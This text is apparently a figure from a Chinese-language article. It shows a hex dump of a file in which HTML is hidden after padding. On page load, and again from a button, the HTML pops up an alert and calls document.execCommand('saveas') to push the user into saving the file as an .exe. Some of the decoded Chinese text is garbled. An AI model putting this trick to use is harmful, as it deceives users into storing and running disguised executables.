 00007FB0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FC0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FD0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FE0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FF0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00008000: 3C 62 6F 64 79 20 6F 6E 6C 6F 61 64 3D 22 61 6C <body onload="al
00008010: 65 72 74 28 27 D1 A1 D4 F1 CA CA B5 B1 C2 B7 BE ert('选择适当路
00008020: B6 BA F3 B5 E3 BB F7 B1 A3 B4 E6 BC B4 BF C9 A3 逗蟮慊鞅4婕纯桑
00008030: A1 27 29 3B 0D 0A 64 6F 63 75 6D 65 6E 74 2E 65 ?);..document.e
00008040: 78 65 63 43 6F 6D 6D 61 6E 64 28 27 73 61 76 65 xecCommand('save
00008050: 61 73 27 2C 27 27 2C 27 CE DE B5 D0 D0 A1 C1 FA as','','无敌小龙
00008060: 31 2E 65 78 65 27 29 22 3E 0D 0A 3C 2F 62 6F 64 1.exe')">..</bod
00008070: 79 3E 0D 0A 3C 69 6E 70 75 74 20 74 79 70 65 3D y>..<input type=
00008080: 62 75 74 74 6F 6E 20 76 61 6C 75 65 3D 27 C1 ED button value='另
00008090: B4 E6 28 53 29 27 20 74 69 74 6C 65 3D 27 B5 E3 存(S)' title='点
000080A0: BB F7 D5 E2 C0 EF C1 ED B4 E6 D2 B2 BF C9 21 27 击这里另存也可!'
000080B0: 20 6F 6E 63 6C 69 63 6B 3D 65 78 65 63 43 6F 6D onclick=execCom
000080C0: 6D 61 6E 64 28 27 73 61 76 65 61 73 27 2C 27 27 mand('saveas',''
000080D0: 2C 27 CE DE B5 D0 D0 A1 C1 FA 32 2E 65 78 65 27 ,'无敌小龙2.exe'
000080E0: 29 20 61 63 63 65 73 73 6B 65 79 3D 73 3E 0D 0A ) accesskey=s>..
图22